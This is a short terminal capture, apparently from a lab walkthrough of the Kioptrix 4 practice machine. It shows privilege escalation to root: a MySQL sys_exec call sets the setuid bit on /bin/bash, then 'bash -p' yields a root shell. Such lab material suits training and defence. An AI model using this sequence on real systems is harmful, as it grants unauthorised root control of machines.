 bash-3.2$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 64
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> select sys_exec('chmod u+s /bin/bash');
+---------------------------------+
| sys_exec('chmod u+s /bin/bash') |
+---------------------------------+
| NULL                            |
+---------------------------------+
1 row in set (0.00 sec)

mysql> exit
Bye
bash-3.2$ bash -p
bash-3.2# whoami && hostname
root
Kioptrix4
bash-3.2#